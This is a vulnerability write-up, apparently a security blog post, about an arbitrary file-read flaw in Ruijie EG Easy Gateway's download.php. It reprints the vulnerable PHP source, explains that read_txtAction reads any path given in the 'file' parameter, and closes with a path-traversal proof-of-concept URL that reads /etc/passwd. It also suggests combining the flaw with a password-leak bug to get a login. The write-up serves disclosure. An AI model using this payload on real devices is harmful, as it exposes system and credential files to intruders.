Ruijie Eg Easy Gateway Download Php Arbitrary File Reading Vulnerability
Ruijie Eg Easy Gateway Download Php Arbitrary File Reading Vulnerability
Ruijie EG Easy Gateway download.php any file reading vulnerability
Vulnerability Description
Ruijie EG Easy Gateway download.php has a vulnerability to read any file in the background, resulting in the ability to read any file on the server.
Vulnerability Impact
Ruijie EG Easy Gateway
Network surveying and mapping
Vulnerability reappears
First log in to the background (can combine Ruijie EG Easy Gateway administrator account password leakage vulnerability)
Vulnerable file download.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
<?php
/**
* 文件下载
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR);
define('AROOT', dirname(__FILE__) . DS);
include_once(AROOT . 'mvc' . DS . 'controller' . DS . 'core.controller.php');
class defaultController extends coreController {
/**
* 应许下载的文件列表,不在该列表的文件一律不能下载,列表使用正则表达式
* @var array
*/
private $allow = array(
"/^\/data\/.*$/",
"/^\/mnt\/sata0\/webmail\/.*$/",
"/^\/mnt\/sata0\/tech.+\.tar\.gz$$/",
"/^\/mnt\/sata0\/mail\/.*$/",
"/^\/mnt\/sata0\/audit_export\/.*$/",
"/^\/tmp\/sslvpn\/export\/.*$/",
"/^\/mnt\/sata0\/web\/nginx\/html\/sslvpn_pi\/.*$/",
"/^\/tmp\/.ca_web\/.*$/",
"/^\/mnt\/sata0\/sslvpn\/.*$/",
"/^\/tmp\/html\/utlog.*$/",
);
private $error; //错误描述
function __construct() {
// 载入默认的
parent::__construct();
}
/**
* 文件下载处理
*/
public function indexAction() {
$filepath = v("file");
$fileinfo = pathinfo($filepath);
$filename = iconv("UTF-8", "GB2312", $fileinfo["filename"] . (isset($fileinfo["extension"]) ? "." . $fileinfo["extension"] : ""));
//只能读取下载GB2312文件不然会有乱码
$filepointer = $this->_checkfile(iconv("UTF-8", "GB2312",$filepath));
if ($filepointer !== false) {
if (headers_sent()) {
$this->error = "无法下载文件,已经输出其他请求头!";
} else {
header("Pragma: public");
header("Expires: 0");
header("Cache-Control: must-revalidate, post-check=0, pre-check=0");
header("Cache-Control: private", false);
header("Content-Type: {$this->_getMimeType($filename)}");
header("Content-Disposition: attachment; filename=\"{$filename}\";");
header("Content-Transfer-Encoding: binary");
header("Content-Length: {$this->_getFileSize($filepointer)}");
@ob_clean();
rewind($filepointer);
fpassthru($filepointer);
exit();
}
}
if ($this->error) { //有错误产生
?>
<!DOCTYPE html>
<html>
<head>
<title>文件下载失败</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
alert("<?php echo $this->error; ?>");
</script>
</script>
</head>
<body></body>
</html>
<?php
}
}
/**
* 读取文本文件内容,支持ajax请求
*/
public function read_txtAction() {
$filename = v("file");
if (!file_exists($filename)) {
$data["status"] = 2;
$data["msg"] = $filename . "不存在";
json_echo($data);
exit();
} else {
$fileContent = file_get_contents($filename);
$data = array("status" => true, "data" => $fileContent);
json_echo($data);
}
}
/**
* 文件检查
*/
private function _checkfile($filename) {
if ($filename == false) {
$this->error = "请指定要下载的文件!";
return FALSE;
}
$isallow = false;
foreach ($this->allow as $pattern) {
if (preg_match($pattern, $filename)) {
$isallow = true;
break;
}
}
if (!$isallow) {
$this->error = "该文件不允许下载!";
return FALSE;
}
if (!is_file($filename)) {
$this->error = "该文件不存在!";
return FALSE;
} else if (!is_readable($filename)) {
//if (system("chmod +r " . escapeshellarg($filename))) {
$this->error = "无法下载该文件,没有权限!";
return FALSE;
//}
}
return fopen($filename, "rb");
}
/**
* 获取文件mime类型
* @param string $fileName 文件名
* @return string
*/
private function _getMimeType($fileName) {
$charset = v("charset");
switch (pathinfo($fileName, PATHINFO_EXTENSION)) {
case "pdf": return "application/pdf";
case "exe": return "application/octet-stream";
case "zip": return "application/zip";
case "doc": return "application/msword";
case "xls": return "application/vnd.ms-excel";
case "ppt": return "application/vnd.ms-powerpoint";
case "gif": return "image/gif";
case "png": return "image/png";
case "jpeg":
case "jpg": return "image/jpg";
case "htm": return "text/html;charset=gbk";
case "html": if(!$charset) {
return "text/html;charset=gbk";
}else {
return "text/html;charset=UTF-8";
}
default: return "application/force-download";
}
}
/**
* 获取文件大小
* @return int
*/
private function _getFileSize($filePointer) {
$stat = fstat($filePointer);
return $stat['size'];
}
}
include_once AROOT.'init.php'; //mvc初始化入口,放在底部
The key code is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
/**
* 读取文本文件内容,支持ajax请求
*/
public function read_txtAction() {
$filename = v("file");
if (!file_exists($filename)) {
$data["status"] = 2;
$data["msg"] = $filename . "不存在";
json_echo($data);
exit();
} else {
$fileContent = file_get_contents($filename);
$data = array("status" => true, "data" => $fileContent);
json_echo($data);
}
}

Directly extract file parameters from the Get request to read the file, you can use ../ to jump to the directory
Verify POC
/download.php?a=read_txt&file=../../../../etc/passwd
##
This post is licensed under CC BY 4.0 by the author.